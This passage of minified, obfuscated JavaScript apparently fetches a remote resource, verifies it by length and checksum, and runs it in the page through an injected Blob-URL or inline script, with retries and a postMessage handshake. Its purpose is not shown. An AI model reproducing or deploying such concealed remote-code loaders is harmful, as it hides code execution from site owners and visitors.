0:h[n(980)](n(359)))||L[n(849)],location[n(599)]);r[n(1112)]=e,r[n(522)][n(837)](n(1048),t),x=r[n(599)]}catch(e){return void De(e,a,oe)}try{var g;C(),null===(g=document[n(768)])||void 0===g||g[n(901)]()}catch(e){}try{const e=Math[n(1129)](),t=n(948);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(355)]((()=>{(-1===o||o>=.5)&&Ue(t,a)}))[n(438)]((()=>{(-1===o||o<.5)&&Ue(t,a)})),-1===o&&Ue(n(948),a)}catch(e){Ue(n(948),a)}(async()=>{const e=n;let t="",o=t=>e(788)[e(659)](t);try{t=await Be((()=>(async t=>{const n=e,o=await p[n(1127)]()[n(1064)][n(868)](window,t),r=await o[n(397)](),i=o[n(953)][n(1127)](n(955));if(o[n(425)]<200||o[n(425)]>=400)throw te(n(662)[n(659)](o[n(425)],n(381))[n(659)](t,n(920))[n(659)](i,n(342))[n(659)](r)),new Error(n(739)[n(659)](o[n(425)]));const c=r[n(890)],a=o[n(953)][n(1127)](n(666)),s=o[n(953)][n(1127)](n(290)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(890)];n++)o=o>>>8^re[255&(o^e[t(971)](n))];return~o>>>0}(r);if(!r||r[n(890)]<100||null!==a&&c!==parseInt(a)){if(r[n(716)](0,1e3)[n(860)](n(598)))return r;throw te(n(1022)[n(659)](t,n(920))[n(659)](i,n(713))[n(659)](r[n(890)],n(981))[n(659)](a,n(617))[n(659)](o[n(425)],n(906))[n(659)](s,n(1081))[n(659)](l)),new Error(n(528)[n(659)](r[n(890)],n(981))[n(659)](a))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return De(o(e),a,oe)}o=t=>e(851)[e(659)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(571)}),s=URL[o(329)](a),l=W[o(373)](),d=new Map([[o(359),s],[o(552),l],[o(348),o(667)],[o(871),r],[o(1116),L[o(984)]],[o(555),o(372)]]),u=null===(c=document[o(768)])||void 0===c?void 0:c[o(980)](o(298));u&&d[o(837)](o(298),u);const m=document[o(731)](o(453));d[o(1083)](((e,t)=>m[o(1099)](t,e)));const f=window[o(823)]((()=>{const e=o;URL[e(698)](s),n(new Error(e(785)))}),W[o(369)](4900,5100));window[o(1057)](o(817),(e=>{const n=o;e[n(979)]==="r_"+l&&(URL[n(698)](s),window[n(799)](f),t())})),b(m)})))}catch(r){try{await Be((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const a=W[i(373)](),s=new Map([[i(552),a],[i(348),i(667)],[i(871),t],[i(1116),L[i(984)]]]),l=null===(c=document[i(768)])||void 0===c?void 0:c[i(980)](i(298));l&&s[i(837)](i(298),l);const d=document[i(731)](i(453));s[i(1083)](((e,t)=>d[i(1099)](t,e))),d[i(850)]=n;const u=window[i(823)]((()=>r(new Error(i(1140)))),W[i(369)](4900,5100));window[i(1057)](i(817),(e=>{const t=i;e[t(979)]==="r_"+a&&(window[t(799)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){De(o(i),a,oe)}}var r,i})()})()}catch(e){De(t(512)+e[t(817)],L[t(849)],oe)}})();
})();